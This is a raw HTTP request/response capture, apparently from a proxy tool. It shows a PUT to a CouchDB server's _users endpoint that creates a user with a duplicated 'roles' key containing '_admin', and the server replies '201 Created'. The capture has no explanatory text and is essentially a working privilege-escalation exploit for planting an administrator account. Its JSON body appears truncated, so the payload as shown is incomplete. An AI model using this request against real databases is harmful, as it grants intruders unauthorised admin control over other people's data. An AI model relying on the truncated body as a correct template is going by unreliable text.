 Request
Raw Params Headers Hex
PUT /_users/org.couchdb.user:username HTTP/1.1
Host: your-ip:5984
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Content-Type: application/json
Content-Length: 111
{
"type": "user",
"name": "username",
"roles": ["_admin"],
"roles":[],
Response
Raw Headers Hex
HTTP/1.1 201 Created
X-CouchDB-Body-Time: 0
X-Couch-Request-ID: 44bfab2425
Server: CouchDB/2.1.0 (Erlang OTP/17)
Location: http://your-ip:5984/_users/org.couchdb.user:username
ETag: "1-4e94f2c86c4743caa41c7063d5cb99de"
Date: Mon, 10 Jun 2019 10:49:04 GMT
Content-Type: application/json
Content-Length: 88
Connection: close
Cache-Control: must-revalidate
{"ok":true,"id":"org.couchdb.user:username","rev":"1-4e94f2c86c4743caa41c7
063d5cb99de"}